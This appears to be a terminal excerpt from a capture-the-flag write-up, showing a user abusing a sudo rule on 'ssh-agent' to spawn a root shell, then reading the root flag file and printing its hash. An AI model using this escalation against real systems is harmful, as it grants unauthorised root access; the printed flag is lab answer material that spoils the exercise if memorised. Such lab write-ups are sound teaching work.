 dustin@agent:~$ sudo /usr/bin/ssh-agent /bin/bash
root@agent:/home/dustin#
root@agent:/home/dustin#
root@agent:/home/dustin# whoami
root
root@agent:/home/dustin# cd /root
root@agent:~# ls
root.txt
root@agent:~# cat root.txt
51ff843faf1bc11c162e973cf852ffae
root@agent:~#